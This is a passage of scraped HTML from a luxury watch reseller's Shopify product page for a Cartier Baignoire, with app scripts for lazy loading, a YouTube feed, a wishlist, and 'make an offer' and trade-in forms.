shop","publishedAt":"2021-01-16T09:37:10Z","thumbnails":{"high":{"url":"https:\/\/i.ytimg.com\/vi\/5SaKBu1xD4E\/hqdefault.jpg","width":480,"height":360}}},"comments":[]},{"id":"QMN5RI-J5nU","channelId":"UCG-8TGzkP7XhKKxTj261o1w","statistics":{"viewCount":"26","likeCount":"0","favoriteCount":"0","commentCount":"0"},"contentDetails":{"duration":"PT3M51S"},"snippet":{"title":"Insert a Youtube Feed into blogs page","description":"Insert a Youtube Feed into blogs page","publishedAt":"2021-01-16T09:35:57Z","thumbnails":{"high":{"url":"https:\/\/i.ytimg.com\/vi\/QMN5RI-J5nU\/hqdefault.jpg","width":480,"height":360}}},"comments":[]},{"id":"JaDZrmBYj6U","channelId":"UCG-8TGzkP7XhKKxTj261o1w","statistics":{"viewCount":"23","likeCount":"0","favoriteCount":"0","commentCount":"0"},"contentDetails":{"duration":"PT2M36S"},"snippet":{"title":"Insert a Youtube Feed into products page","description":"Insert a Youtube Feed into products page","publishedAt":"2021-01-16T09:34:46Z","thumbnails":{"high":{"url":"https:\/\/i.ytimg.com\/vi\/JaDZrmBYj6U\/hqdefault.jpg","width":480,"height":360}}},"comments":[]},{"id":"U5U48oyadiE","channelId":"UCG-8TGzkP7XhKKxTj261o1w","statistics":{"viewCount":"191","likeCount":"0","favoriteCount":"0","commentCount":"0"},"contentDetails":{"duration":"PT3M32S"},"snippet":{"title":"How to create a Youtube Feed using Google API key","description":"How to create a Youtube Feed Gallery using Google API key - Shopify App","publishedAt":"2021-01-16T09:29:41Z","thumbnails":{"high":{"url":"https:\/\/i.ytimg.com\/vi\/U5U48oyadiE\/hqdefault.jpg","width":480,"height":360}}},"comments":[]},{"id":"dJ6M_xDrRhg","channelId":"UCG-8TGzkP7XhKKxTj261o1w","statistics":{"viewCount":"102","likeCount":"0","favoriteCount":"0","commentCount":"1"},"contentDetails":{"duration":"PT4M13S"},"snippet":{"title":"How to create a Shopify Youtube Gallery with Youtube Video IDs - without Google API Key","description":"How to create a Youtube Feed from a Youtube video id - without Google API key","publishedAt":"2021-01-16T09:23:38Z","thumbnails":{"high":{"url":"https:\/\/i.ytimg.com\/vi\/dJ6M_xDrRhg\/hqdefault.jpg","width":480,"height":360}}},"comments":[{"id":"Ugwl_O6qGneoz8MuFJl4AaABAg","snippet":{"channelId":"UCG-8TGzkP7XhKKxTj261o1w","videoId":"dJ6M_xDrRhg","textDisplay":"THIS IS NOT AVVAILBE ON SHOPFIY","textOriginal":"THIS IS NOT AVVAILBE ON SHOPFIY","authorDisplayName":"@NITIN-mo7ht","authorProfileImageUrl":"https:\/\/yt3.ggpht.com\/ytc\/AIdro_kL7daW0mm9R_yCcc_-7ACB2lV35Z9XJTxD7SZFJYjPcFkWqZ4sFO5qPsN-v2vqL0FIzQ=s48-c-k-c0x00ffffff-no-rj","authorChannelUrl":"http:\/\/www.youtube.com\/@NITIN-mo7ht","authorChannelId":{"value":"UCJXrMierNyXMThA3CZUdENA"},"canRate":true,"viewerRating":"none","likeCount":0,"publishedAt":"2023-05-19T09:17:38Z","updatedAt":"2023-05-19T09:17:38Z","totalReplyCount":0}}]},{"id":"o7Jok4LCAzc","channelId":"UCG-8TGzkP7XhKKxTj261o1w","statistics":{"viewCount":"186","likeCount":"1","favoriteCount":"0","commentCount":"0"},"contentDetails":{"duration":"PT5M58S"},"snippet":{"title":"How to add Filter Groups in Collections Page - Arena Commerce","description":"The theme we are using is Supply, for more information please contact us :              support@arenathemes.com\nIf you like this video, please leave a like, if you don..","publishedAt":"2020-09-24T16:24:40Z","thumbnails":{"high":{"url":"https:\/\/i.ytimg.com\/vi\/o7Jok4LCAzc\/hqdefault.jpg","width":480,"height":360}}},"comments":[]}],"ids":["plkcN6-pe3U","Xugd6cCpQjY","maG_qqUFd2c","4jEk2ryLds4","9Il-rykH7GI","7sKbN_y5r0w","iw9PiUgA7Io","kSpZJlNScc0","9w2rJPHCff0","_SDZec8X-sY","TVysb7WFhHU","kMkeMLybJIg","oxXWUtKYW-s","CbM-kVb9Wdc","QemFgRoUaHc","E21IYXj7yZA","naVh6TbhqGc","muhDoMVcKDI","_wB5ize57X0","5SaKBu1xD4E","QMN5RI-J5nU","JaDZrmBYj6U","U5U48oyadiE","dJ6M_xDrRhg","o7Jok4LCAzc"]}},"enabled":true,"created_at":1727292614106,"updated_at":1727292614106,"app_plan":"basic"}];
</script>

    
  <script async src="https://cdn.tangiblee.com/integration/5.0/managed/www.phigora.com/revision_1/variation_original/tangiblee-bundle.min.js"></script>
<script>
    w3_bglazyload = 1;
    (function() {
        var img = new Image();
        img.onload = function() {
            w3_hasWebP = !!(img.height > 0 && img.width > 0);
        };
        img.onerror = function() {
            w3_hasWebP = false;
        };
    })();
    
    function w3_events_on_end_js() {
        const lazy_bg_style = document.getElementById("w3_bg_load");
        lazy_bg_style.remove();
        w3_bglazyload = 0;
        lazyloadimages(0);
        if(window.site_nav_link_burger == false) {
            jQuery(".mobile-nav-flex .left-icons .js-mobile-nav-toggle").click();
            window.site_nav_link_burger = false;
        }
    }
    
    function w3_start_img_load() {
        var top = this.scrollY;
        lazyloadimages(top);
        lazyloadiframes(top);
    }
    
    function w3_events_on_start_js() {
        var lazyvideos = document.getElementsByTagName("videolazy");
        convert_to_video_tag(lazyvideos);
        w3_start_img_load();
    }
    window.addEventListener("scroll", function(event) {
        w3_start_img_load();
    }, {
        passive: true
    });
    var w3_is_mobile = (window.matchMedia("(max-width: 767px)").matches ? 1 : 0);
    var win_width = screen.availWidth;
    var bodyRectMain = {};
    bodyRectMain.top = 1;
    setInterval(function() {
        lazyloadiframes(top);
    }, 8000);
    setInterval(function() {
        lazyloadimages(0);
    }, 3000);
    document.addEventListener("click", function() {
        lazyloadimages(0);
    });
    
    function getDataUrl(img1, width, height) {
        var myCanvas = document.createElement("canvas");
        var ctx = myCanvas.getContext("2d");
        var img = new Image();
        myCanvas.width = parseInt(width);
        myCanvas.height = parseInt(height);
        ctx.drawImage(img, 0, 0);
        img1.src = myCanvas.toDataURL("image/png");
    }
    
    function lazyload_img(imgs, bodyRect, window_height, win_width) {
        for (var i = 0; i < imgs.length; i++) {
            if (imgs[i].getAttribute("data-class") == "LazyLoad") {
                var elem = imgs[i],
                    elemRect = imgs[i].getBoundingClientRect();
                if (elemRect.top != 0 && (elemRect.top - (window_height - bodyRect.top)) < w3_lazy_load_by_px) {
                    compStyles = window.getComputedStyle(imgs[i]);
                    if (compStyles.getPropertyValue("opacity") == 0) {
                        continue;
                    }
                    if (elem.tagName == "IFRAMELAZY") {
                        var elem = document.createElement("iframe");
                        var index;
                        for (index = imgs[i].attributes.length - 1; index >= 0; --index) {
                            elem.attributes.setNamedItem(imgs[i].attributes[index].cloneNode());
                        }
                        imgs[i].parentNode.replaceChild(elem, imgs[i]);
                    }
                    var src = elem.getAttribute("data-src") ? elem.getAttribute("data-src") : elem.src;
                    if (w3_is_mobile && elem.getAttribute("data-mob-src")) {
                        src = elem.getAttribute("data-mob-src");
                    }
                    var srcset = elem.getAttribute("data-srcset") ? elem.getAttribute("data-srcset") : "";
                    if (!srcset) {
                        elem.onload = function() {
                            this.setAttribute("data-done", "Loaded");
                            if (typeof(w3speedup_after_iframe_img_load) == "function") {
                                w3speedup_after_iframe_img_load(this);
                            }
                        }
                        elem.onerror = function() {
                            if (this.getAttribute("data-mob-src") && w3_is_mobile && this.getAttribute("data-src")) {
                                this.src = this.getAttribute("data-src");
                            }
                        }
                    }
                    elem.src = src;
                    if (srcset != null & srcset != "") {
                        elem.srcset = srcset;
                    }
                    delete elem.dataset.class;
                }
            }
        }
    }
    
    function w3_load_dynamic_blank_img(imgs) {
        for (var i = 0; i < imgs.length; i++) {
            if (imgs[i].getAttribute("data-class") == "LazyLoad") {
                var blanksrc = imgs[i].src;
                if (typeof(blanksrc) != "undefined" && blanksrc.indexOf("data:") == -1) {
                    if (imgs[i].getAttribute("width") != null && imgs[i].getAttribute("height") != null) {
                        var width = parseInt(imgs[i].getAttribute("width"));
                        var height = parseInt(imgs[i].getAttribute("height"));
                        getDataUrl(imgs[i], width, height);
                    }
                }
            }
        }
    }
    
    function convert_to_video_tag(imgs) {
        const t = imgs.length > 0 ? imgs[0] : "";
        if (t) {
            delete imgs[0];
            var newelem = document.createElement("video");
            var index;
            for (index = t.attributes.length - 1; index >= 0; --index) {
                newelem.attributes.setNamedItem(t.attributes[index].cloneNode());
            }
            newelem.innerHTML = t.innerHTML;
            t.parentNode.replaceChild(newelem, t);
            if (typeof(newelem.getAttribute("data-poster")) == "string") {
                newelem.setAttribute("poster", newelem.getAttribute("data-poster"));
            }
            convert_to_video_tag(imgs);
        }
    }
    
    function lazyload_video(imgs, bodyRect, top, window_height, win_width) {
        for (var i = 0; i < imgs.length; i++) {
            var elem = imgs[i],
                elemRect = imgs[i].getBoundingClientRect();
            if (elemRect.top != 0 && (elemRect.top - (window_height - bodyRect.top)) < w3_lazy_load_by_px) {
                if (typeof(imgs[i].getElementsByTagName("source")[0]) == "undefined") {
                    lazyload_video_source(imgs[i], top, window_height, win_width, elemRect, bodyRect);
                } else {
                    var sources = imgs[i].getElementsByTagName("source");
                    for (var j = 0; j < sources.length; j++) {
                        var source = sources[j];
                        lazyload_video_source(source, top, window_height, win_width, elemRect, bodyRect);
                    }
                }
            }
        }
    }
    
    function lazyload_video_source(source, top, window_height, win_width, elemRect, bodyRect) {
        if (typeof source != "undefined" && source.getAttribute("data-class") == "LazyLoad") {
            if (elemRect.top != 0 && (elemRect.top - (window_height - bodyRect.top)) < w3_lazy_load_by_px) {
                var src = source.getAttribute("data-src") ? source.getAttribute("data-src") : source.src;
                var srcset = source.getAttribute("data-srcset") ? source.getAttribute("data-srcset") : "";
                if (source.srcset != null & source.srcset != "") {
                    source.srcset = srcset;
                }
                if (typeof(source.getElementsByTagName("source")[0]) == "undefined") {
                    if (source.tagName == "SOURCE") {
                        source.parentNode.src = src;
                        source.parentNode.load();
                        if (source.parentNode.getAttribute("autoplay") !== null) {
                            source.parentNode.play();
                        }
                    } else {
                        source.src = src;
                        source.load();
                        if (source.getAttribute("autoplay") !== null) {
                            source.play();
                        }
                    }
                } else {
                    source.parentNode.src = src;
                }
                delete source.dataset.class;
                source.setAttribute("data-done", "Loaded");
            }
        }
    }
    
    function lazyload_imgbgs(imgbgs, bodyRect, window_height, win_width) {
        for (var i = 0; i < imgbgs.length; i++) {
            var elem = imgbgs[i],
                elemRect = imgbgs[i].getBoundingClientRect(),
                offset = elemRect.top - bodyRect.top;
            if ((elemRect.top - (window_height - bodyRect.top)) < w3_lazy_load_by_px) {
                elem.classList.add("w3_bg");
            }
        }
    }
    
    function lazyloadimages(top) {
        var imgs = document.querySelectorAll("img[data-class=LazyLoad]");
        var imgbgs = document.querySelectorAll("div:not(.w3_js), section:not(.w3_js), iframelazy:not(.w3_js)");
        var sources = document.getElementsByTagName("video");
        var sources_audio = document.getElementsByTagName("audio");
        var bodyRect = document.body.getBoundingClientRect();
        var window_height = window.innerHeight;
        var win_width = screen.availWidth;
        if (typeof(load_dynamic_img) != "undefined") {
            w3_load_dynamic_blank_img(imgs);
            delete load_dynamic_img;
        }
        if (w3_bglazyload && ((bodyRect.top < 50 && bodyRectMain.top == 1) || Math.abs(bodyRectMain.top) - Math.abs(bodyRect.top) < -50 || Math.abs(bodyRectMain.top) - Math.abs(bodyRect.top) > 50)) {
            bodyRectMain = bodyRect;
            lazyload_imgbgs(imgbgs, bodyRect, window_height, win_width);
        }
        lazyload_img(imgs, bodyRect, window_height, win_width);
        lazyload_video(sources, bodyRect, top, window_height, win_width);
        lazyload_video(sources_audio, bodyRect, top, window_height, win_width);
    }
    lazyloadimages(0);
    
    function lazyloadiframes(top) {
        var bodyRect = document.body.getBoundingClientRect();
        var window_height = window.innerHeight;
        var win_width = screen.availWidth;
        var iframes = document.querySelectorAll("iframelazy[data-class=LazyLoad]");
        lazyload_img(iframes, bodyRect, window_height, win_width);
    }
</script>
<div id="shopify-block-Aajk0TllTV2lJZTdoT__15683396631634586217" class="shopify-block shopify-app-block"><script
  id="chat-button-container"
  data-horizontal-position=bottom_right
  data-vertical-position=lowest
  data-icon=chat_bubble
  data-text=chat_with_us
  data-color=#d97868
  data-secondary-color=#ffffff
  data-ternary-color=#d97868
  
  data-domain=www.phigora.com
  data-shop-domain=www.phigora.com
  data-external-identifier=ZFlNu-jJVBgSOqfPpSyEopAK4NBZ5KgGv6pcOgHaaRY
  
>
</script>


</div><div id="shopify-block-AM2Y3OGtGTHY0SW5IV__7495375615798385795" class="shopify-block shopify-app-block">
  
    <link href="//cdn.shopify.com/extensions/019b98fa-e5c6-7548-91cb-7fa1556ec63f/phigora-one-179/assets/form.css" rel="stylesheet" type="text/css" media="all" />

    <div class="po-form-container pop-up hide" data-form="make-an-offer">
      <form id="po-form" class="po-form po-form--single">
        <div class="po-form-control">
          <label for="first-name" class="po-form-label">
            <span>First Name</span>
            <span class="input-required">*</span>
          </label>
          <div class="po-form-input required">
            <input
              id="first-name"
              name="First Name"
              class="input"
              type="text" />
            <div class="po-form-messages"></div>
          </div>
        </div>
        <div class="po-form-control">
          <label for="last-name" class="po-form-label">
            <span>Last Name</span>
            <span class="input-required">*</span>
          </label>
          <div class="po-form-input required">
            <input
              id="last-name"
              name="Last Name"
              class="input"
              type="text" />
            <div class="po-form-messages"></div>
          </div>
        </div>
        <div class="po-form-control">
          <label for="phone" class="po-form-label">
            <span>Phone</span>
            <span class="input-required">*</span>
          </label>
          <div class="po-form-input required">
            <input
              id="phone"
              name="Phone"
              class="input"
              type="tel" />
            <div class="po-form-messages"></div>
          </div>
        </div>
        <div class="po-form-control">
          <label for="email" class="po-form-label">
            <span>Email</span>
            <span class="input-required">*</span>
          </label>
          <div class="po-form-input required">
            <input
              id="email"
              name="Email"
              class="input"
              type="email" />
            <div class="po-form-messages"></div>
          </div>
        </div>
        <div class="po-form-control">
          <label for="offer" class="po-form-label">
            <span>Offer</span>
            <span class="input-required">*</span>
          </label>
          <div class="po-form-input required">
            <input id="offer" name="Offer" class="input" type="number" />
            <div class="po-form-messages"></div>
          </div>
        </div>
        <div class="po-form-control">
          <label for="comments" class="po-form-label">
            <span>Comments</span>
            <span class="input-required not-required">*</span>
          </label>
          <div class="po-form-input">
            <textarea id="comments" name="Comments" class="input no-resize" type="textarea" rows="3"></textarea>
            <div class="po-form-messages"></div>
          </div>
        </div>
        <div class="po-form-bottom center">
          <div class="po-form-control input-checkbox marketing-sign-up grid-column-2">
            <div class="po-form-input">
              <input
              id="mao-sign-up"
              name="Sign Up For News and Offers"
              class="input"
              type="checkbox" 
              value="Yes"
              checked />
              <label for="mao-sign-up" class="po-form-label">Sign me up for news and offers from Phigora</label>
            </div>
            <p>By submitting this form and signing up for texts, you consent to receive marketing text messages from Phigora at the number provided, standard sms charges may apply.</p>
          </div>
          <div class="po-form-control grid-column-2">
            <div class="po-form-input required">
              <div class="g-recaptcha" data-sitekey="6LcG9j0rAAAAAPkcCgQzBeAVzXdvqG5PQqy0YhJp"></div>
              <div class="po-form-messages"></div>
            </div>
          </div>
          <div class="po-form-footer">
            <button type="submit">
              <span class="text">Submit</span>
              <span class="spinner"></span>
            </button>
          </div>
        </div>
        <input type="hidden" name="Product Page URL" value="https://www.phigora.com/products/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers" />
        <input type="hidden" name="Product Title" value="Cartier Baignoire WGBA0035 Size 17 Ladies Watch Box Papers" />
        <input type="hidden" name="Product SKU" value="CWGBA0035SVRB-1" />
        <input type="hidden" name="Product Price" value="$15,999.00" />
        <input type="hidden" name="product_image" value="https://www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-223978.jpg" />
        <input type="hidden" name="form_receiver" value="offer" />
        <input type="hidden" name="form_subject" value="Make an Offer: Cartier Baignoire WGBA0035 Size 17 Ladies Watch Box Papers" />
      </form>
      
      <!-- BEGIN app snippet: after-submit --><div class="po-after-submit hide">
  <div class="error hide">
    <h3>Something went wrong!</h3>
  </div>
  <div class="success hide">
    <p>We appreciate you contacting us. One of our colleagues will get back in touch with you soon!</p><p>Feel free to <a href="https://api.whatsapp.com/message/UZW5S7377I5EL1?autoload=1&app_absent=0" target="_blank">WhatsApp Us</a>.</p><p>Have a great day!</p>
  </div>
  <button>Close</button>
</div>

<style>
  .po-after-submit {
    display: flex;
    flex-direction: column;
  }

  .po-after-submit.hide {
    display: none;
  }

  .po-after-submit button {
    min-width: 100px;
    margin: 0 auto;
    padding: 10px 20px;
    border: 1px solid #000;
    background-color: #fff;
    color: #000;
    cursor: pointer;
  }

  .po-after-submit button:hover {
    background-color: #000;
    color: #fff;
  }
</style>
<!-- END app snippet -->
    </div>
    
    <link href="//cdn.shopify.com/extensions/019b98fa-e5c6-7548-91cb-7fa1556ec63f/phigora-one-179/assets/utilities.css" rel="stylesheet" type="text/css" media="all" />
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/intl-tel-input@25.3.1/build/css/intlTelInput.css">
    <script src="https://cdn.jsdelivr.net/npm/intl-tel-input@25.3.1/build/js/intlTelInput.min.js"></script>
    <script src="https://www.google.com/recaptcha/api.js?onload=initReCaptchas&render=explicit" async defer></script>
  



</div><div id="shopify-block-Ac3dYMUp0eldMcmZTO__13095726950816047308" class="shopify-block shopify-app-block"><div class="ea-auto-translate" id="ea-auto-translate-root" ></div>

<script>
  setTimeout(() => {
    const EADivToMove = document.getElementById('ea-auto-translate-root');
    // Append it to the body (moves it to the end)
    document.body.appendChild(EADivToMove);
  }, 150);  
</script>

<style>
  .ea-hidden {
      display: none !important;
  }
  #goog-gt-tt, .VIpgJd-ZVi9od-aZ2wEe-wOHMyf, .VIpgJd-ZVi9od-aZ2wEe-wOHMyf-ti6hGc {
      display: none !important;
  }
  .VIpgJd-yAWNEb-VIpgJd-fmcmS-sn54Q {
      background-color: unset !important;
      box-shadow: unset !important;
      position: unset !important;
      box-sizing: unset !important;
  }
</style>

<div className="translateDiv ea-hidden" style="display:none;">
  <div className="ea-hidden" id="google_translate_element" style="display:none;"></div>
</div>


</div><div id="shopify-block-AbnVxS1loSG52R1lMe__7227606096942940758" class="shopify-block shopify-app-block">




</div><div id="shopify-block-ATHBCb1I0VVp2UzBzW__6403324215520875301" class="shopify-block shopify-app-block">
<script type="text/javascript">
    var changeDetect = {};
	var iWishData = window.iWishData || {};
	let route = window.Shopify.routes.root;
	iWishData = {...iWishData, shop: "mg-phigora.myshopify.com",  domain: "www.phigora.com", cust: "", currency: "USD", money_format: '${{amount}}', locale: "en",route:route, multi_language:  "false", variant_selector: "[name=id]", option_selector: "",  empty_msg: "<h4>Your wishlist is empty!</h4> <p>Explore more and shortlist some items</p>", custom_checkiwish: "", checkiwish_delay: "300", cart_icon_cls: "", old_cur_convertor: "false",
	remove_msg: "Product removed successfully!",sold_out: "SOLD OUT",pre_order: "PRE ORDER"};
</script>


<script type="text/javascript">
iWishData = {...iWishData, click_type:1, multi_category: true, open_drawer_on: ".iwishDrawer, .iwish-float-icon, .iWishView", drawer_title: "My Wishlist", remove_all:"Remove All", add_to_cart: "Add To Cart", added_to_cart: "Added To Cart",  add_all_to_cart: "ADD ALL TO CART",added_all_to_cart: "ADDED ALL TO CART", remove: "Remove", cat_name: "Category name", add_new: "New Wishlist", save: "SAVE", transfer: "Transfer", close: "Close", cancel: "Cancel", main_cat: "Main Wishlist", login_msg: "Wishlist is not saved permanently yet. Please <a class=\"link-text\" href=\"/account/login\">log in</a> or <a class=\"link-text\" href=\"/account/register\">Create Account</a> to save it.", continue_shopping: "Continue Shopping", cat_save_msg: "Catgegory saved successfully!", cat_exist_msg: "Category name already exists.", select_category: "Select category", cat_trasfer_msg: "Product transfered successfully!" , added_msg: "Product added successfully!", add_new: "New Wishlist", modify_cat: "Modify", delele_cat: "Delete", delete_confirm: "Do you want to delete the category?", share_page_title: "Wishlist"};
</script>
	


<script type="text/javascript">	

	var iWishDataCustom = {"show_price_on_login": "false", "show_vendor": "false", "cart_counter": ".cart-count-bubble span:first-of-type", "custom_filters": "facet-filters-form, .facet-filters__sort", "custom_delay": "500", "remove_all_wishlist": "false","hide_cart_btn": "false"};
	iWishData = {...iWishData, ...iWishDataCustom};

</script>

<script type="text/javascript">
    var iWishEmailFormData = window.iWishEmailFormData || {};
	iWishEmailFormData = {...iWishEmailFormData, title: "Share Your Wishlist",  to_email_txt : "To Email", from_name_txt : "From Name", from_email_txt : "From Email", subject_txt : "Subject", message_txt : "Message", share_url_txt : "Url", send_email_txt : "Send Email", go_back_txt : "Go Back", "success_msg": "Mail sent successfully!", "invalid_mail_msg": "Invalid email!", "wait_msg": "Please wait for 60 seconds before sharing wishlist again!"};
</script>
<script type="text/javascript" src="https://cdn.shopify.com/extensions/019b7315-273a-71f2-af67-0d43dab6018a/iwish-633/assets/v3-iwishlist.js" defer></script>
<script type="text/javascript" src="https://cdn.shopify.com/extensions/019b7315-273a-71f2-af67-0d43dab6018a/iwish-633/assets/v3-iwishlist_qv.js" defer></script>

<link href="//cdn.shopify.com/extensions/019b7315-273a-71f2-af67-0d43dab6018a/iwish-633/assets/v3-iwishlist.css" rel="stylesheet" type="text/css" media="all" />


</div><div id="shopify-block-AdGpiVXk4ZzRVQVlNO__14459093942298647428" class="shopify-block shopify-app-block">



</div><div id="shopify-block-AM1NlQ0FKam5lcHZFQ__5616817568372540333" class="shopify-block shopify-app-block">
  
    <link href="//cdn.shopify.com/extensions/019b98fa-e5c6-7548-91cb-7fa1556ec63f/phigora-one-179/assets/form.css" rel="stylesheet" type="text/css" media="all" />
    <link href="//cdn.shopify.com/extensions/019b98fa-e5c6-7548-91cb-7fa1556ec63f/phigora-one-179/assets/sell-trade-consign.css" rel="stylesheet" type="text/css" media="all" />

    <div class="po-form-container pop-up hide" data-form="trade-in">
      <form id="po-form" class="po-form po-form--double" data-type="sell">
        <div class="po-form-left">
          <div class="po-form-control">
            <label for="first-name" class="po-form-label">
              <span>First Name</span>
              <span class="input-required">*</span>
            </label>
            <div class="po-form-input required">
              <input
                id="first-name"
                class="input"
                name="First Name"
                type="text" />
              <div class="po-form-messages"></div>
            </div>
          </div>
          <div class="po-form-control">
            <label for="last-name" class="po-form-label">
              <span>Last Name</span>
              <span class="input-required">*</span>
            </label>
            <div class="po-form-input required">
              <input
                id="last-name"
                class="input"
                name="Last Name"
                type="text"/>
              <div class="po-form-messages"></div>
            </div>
          </div>
          <div class="po-form-control">
            <label for="phone" class="po-form-label">
              <span>Phone</span>
              <span class="input-required">*</span>
            </label>
            <div class="po-form-input required">
              <input
                id="phone"
                name="Phone"
                class="input"
                type="tel" />
              <div class="po-form-messages"></div>
            </div>
          </div>
          <div class="po-form-control">
            <label for="email" class="po-form-label">
              <span>Email</span>
              <span class="input-required">*</span>
            </label>
            <div class="po-form-input required">
              <input
                id="email"
                name="Email"
                class="input"
                type="email" />
              <div class="po-form-messages"></div>
            </div>
          </div>
          <div class="po-form-control input-radio required relative grid-column-2">
            <label>
              <span>Brand</span>
              <span class="input-required">*</span>
            </label>
            <div class="po-form-input-group po-form-input-group--triple">
              <div>
                <input id="brand-rolex" name="Brand" type="radio" value="Rolex" class="input" />
                <label for="brand-rolex" class="po-form-label">Rolex</label>
              </div>
              <div>
                <input id="brand-pp" name="Brand" type="radio" value="Patek Philippe" class="input" />
                <label for="brand-pp" class="po-form-label">Patek Philippe</label>
              </div>
              <div>
                <input id="brand-ap" name="Brand" type="radio" value="Audemars Piguet" class="input" />
                <label for="brand-ap" class="po-form-label">Audemars Piguet</label>
              </div>
              <div>
                <input id="brand-cartier" name="Brand" type="radio" value="Cartier" class="input" />
                <label for="brand-cartier" class="po-form-label">Cartier</label>
              </div>
              <div>
                <input id="brand-omega" name="Brand" type="radio" value="Omega" class="input" />
                <label for="brand-omega" class="po-form-label">Omega</label>
              </div>
              <div>
                <input id="brand-other" name="Brand" type="radio" value="Other" class="input" />
                <label for="brand-other" class="po-form-label">Other</label>
              </div>
            </div>
            <div class="po-form-messages"></div>
          </div>
          <div class="po-form-control input-radio required relative grid-column-2">
            <label>
              <span>Box / Papers</span>
              <span class="input-required">*</span>
            </label>
            <div class="po-form-input-group po-form-input-group--quadruple">
              <div>
                <input id="box-only" name="Box/Papers" type="radio" value="Box Only" class="input" />
                <label for="box-only" class="po-form-label">Box Only</label>
              </div>
              <div>
                <input id="papers-only" name="Box/Papers" type="radio" value="Papers Only" class="input" />
                <label for="papers-only" class="po-form-label">Papers Only</label>
              </div>
              <div>
                <input id="box-papers" name="Box/Papers" type="radio" value="Box and Papers" class="input" />
                <label for="box-papers" class="po-form-label">Box and Papers</label>
              </div>
              <div>
                <input id="no-box-papers" name="Box/Papers" type="radio" value="None" class="input" />
                <label for="no-box-papers" class="po-form-label">None</label>
              </div>
            </div>
            <div class="po-form-messages"></div>
          </div>
        </div>
        <div class="po-form-right">
          <div class="po-form-control grid-column-2">
            <label for="model" class="po-form-label">
              <span>Model</span>
            </label>
            <div class="po-form-input">
              <input
                id="model"
                name="Model Name or Reference Number"
                class="input"
                type="text" />
              <div class="po-form-messages"></div>
            </div>
          </div>
          <div class="po-form-control grid-column-2">
            <label for="details" class="po-form-label">
              <span>Any other information (Model, Year, Condition)</span>
              <span class="input-required">*</span>
            </label>
            <div class="po-form-input required">
              <textarea
                id="details"
                name="Additional Details"
                class="input no-resize"
                type="textarea"
                rows="3"></textarea>
              <div class="po-form-messages"></div>
            </div>
          </div>
          <div class="po-form-control grid-column-2">
            <label for="images" class="po-form-label">
              <span>Watch Photos</span>
              <span class="input-required">*</span>
            </label>
            <div class="po-form-input required">
              <input
                id="images"
                name="images"
                class="input"
                type="file"
                accept="image/png, image/jpeg, image/jpg"
                hidden
                multiple />
              <!-- BEGIN app snippet: file-drop --><link href="//cdn.shopify.com/extensions/019b98fa-e5c6-7548-91cb-7fa1556ec63f/phigora-one-179/assets/file-drop.css" rel="stylesheet" type="text/css" media="all" />

<div class="po-drop-container">
  <div class="po-drop">
    <img class="po-drop-icon" src="https://cdn.shopify.com/s/files/1/0082/4918/0196/files/upload.svg?v=1683025729" />
    <span class="po-drop-title">Click To Upload</span>
    <span class="po-drop-subtitle">or Drag and Drop</span>
    <label class="po-drop-label" for="images" hidden></label>
    <div class="po-drop-zone"></div>
  </div>
  <div class="po-drop-files"></div>
</div><!-- END app snippet -->
              <div class="po-form-messages"></div>
            </div>
          </div>
        </div>
        <div class="po-form-bottom center">
          <div class="po-form-control input-checkbox marketing-sign-up grid-column-2">
            <div class="po-form-input">
              <input
              id="til-sign-up"
              name="Sign Up For News and Offers"
              class="input"
              type="checkbox" 
              value="Yes"
              checked />
              <label for="til-sign-up" class="po-form-label">Sign me up for news and offers from Phigora</label>
            </div>
            <p>By submitting this form and signing up for texts, you consent to receive marketing text messages from Phigora at the number provided, standard sms charges may apply.</p>
          </div>
          <div class="po-form-control grid-column-2">
            <div class="po-form-input required">
              <div class="g-recaptcha" data-sitekey="6LcG9j0rAAAAAPkcCgQzBeAVzXdvqG5PQqy0YhJp"></div>
              <div class="po-form-messages"></div>
            </div>
          </div>
          <div class="po-form-footer">
            <button type="submit">
              <span class="text">Submit</span>
              <span class="spinner"></span>
            </button>
          </div>
        </div>
        <input type="hidden" name="Product Page URL" value="https://www.phigora.com/products/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers" />
        <input type="hidden" name="Product Title" value="Cartier Baignoire WGBA0035 Size 17 Ladies Watch Box Papers" />
        <input type="hidden" name="Product SKU" value="CWGBA0035SVRB-1" />
        <input type="hidden" name="product_image" value="https://www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-223978.jpg" />
        <input type="text" name="form_receiver" value="offer" hidden />
        <input type="text" name="form_subject" value="Trade In Watches Form is submitted" hidden />
      </form>
      
      <!-- BEGIN app snippet: after-submit --><div class="po-after-submit hide">
  <div class="error hide">
    <h3>Something went wrong!</h3>
  </div>
  <div class="success hide">
    <p>We appreciate you contacting us. One of our colleagues will get back in touch with you soon!</p><p>Feel free to <a href="https://api.whatsapp.com/message/UZW5S7377I5EL1?autoload=1&app_absent=0" target="_blank">WhatsApp Us</a>.</p><p>Have a great day!</p>
  </div>
  <button>Close</button>
</div>

<style>
  .po-after-submit {
    display: flex;
    flex-direction: column;
  }

  .po-after-submit.hide {
    display: none;
  }

  .po-after-submit button {
    min-width: 100px;
    margin: 0 auto;
    padding: 10px 20px;
    border: 1px solid #000;
    background-color: #fff;
    color: #000;
    cursor: pointer;
  }

  .po-after-submit button:hover {
    background-color: #000;
    color: #fff;
  }
</style>
<!-- END app snippet -->
    </div>
      
    <link href="//cdn.shopify.com/extensions/019b98fa-e5c6-7548-91cb-7fa1556ec63f/phigora-one-179/assets/utilities.css" rel="stylesheet" type="text/css" media="all" />

    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/intl-tel-input@25.3.1/build/css/intlTelInput.css">
    <script src="https://cdn.jsdelivr.net/npm/intl-tel-input@25.3.1/build/js/intlTelInput.min.js"></script>
    <script src="https://www.google.com/recaptcha/api.js?onload=initReCaptchas&render=explicit" async defer></script>
  


</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.phigora.com/cdn/shop/t/46/assets/product-template.css?v=152696449955480863021763015618
body_size: 938
content:
